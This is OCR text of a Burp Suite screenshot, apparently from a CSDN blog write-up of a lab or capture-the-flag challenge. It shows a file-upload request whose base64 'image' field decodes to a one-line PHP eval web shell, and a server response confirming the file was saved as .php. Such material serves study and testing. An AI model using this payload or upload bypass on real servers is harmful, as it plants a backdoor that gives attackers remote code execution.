 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.246.176:13636 ?
Request
Raw Params Headers Hex
POST /user/upload HTTP/1.1
Host: 114.67.246.176:13636
Content-Length: 76
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://114.67.246.176:13636
Referer: http://114.67.246.176:13636/User
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=6e78a6a3dffbd41e82fc82020f89aa90
Connection: close
image=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgZXZhbCgkX1BPU1RbJzEyMyddKTs/P
g==
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 27 Jan 2021 04:30:47 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 98
{"code":1,"msg":"保存成功!","data":"\/Uploads\/heads\/e6b7a3146df4040a.php","url":"","wait"
:3}
? < + > Type a search term 0 matches
Done
398 bytes | 64 millis
https://blog.csdn.net/